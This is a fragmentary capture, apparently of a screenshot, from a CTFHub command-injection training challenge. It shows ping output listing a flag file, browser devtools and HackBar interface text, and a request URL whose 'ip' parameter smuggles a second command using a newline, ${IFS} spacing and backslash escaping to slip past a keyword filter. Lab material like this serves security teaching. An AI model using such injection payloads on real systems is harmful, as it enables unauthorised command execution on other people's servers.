 CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PING 1 (0.0.0.1): 56 data bytes
[1] => flag_26712275411881.php
)
<?php
Inspector Console Debugger Network Style Editor Performance Memory HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://challenge-52ddf671d1b25ae6.sandbox.ctfhub.com:10080
/?ip=1${IFS}%0a${IFS}ls${IFS}fl\ag_is_here#
Post data Referer User Agent Cookies Clear All